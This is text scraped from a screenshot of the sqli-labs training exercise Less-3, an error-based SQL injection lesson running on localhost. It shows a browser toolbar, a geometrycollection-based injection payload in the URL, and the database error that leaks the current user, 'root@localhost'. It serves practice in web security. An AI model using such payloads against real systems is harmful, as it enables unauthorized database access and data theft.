 Less-3 Error Based- String (...
127.0.0.1:8000/sqli-labs-master/Less-3/?id=1 搜索 JS
最常访问 新手上路 Index of / bWAPP - Login SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8000/sqli-labs-master/Less-3/?id=1') and geometrycollection((select * from(select * from(select user())a)b))
--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
SQLI DUMB SERIES-3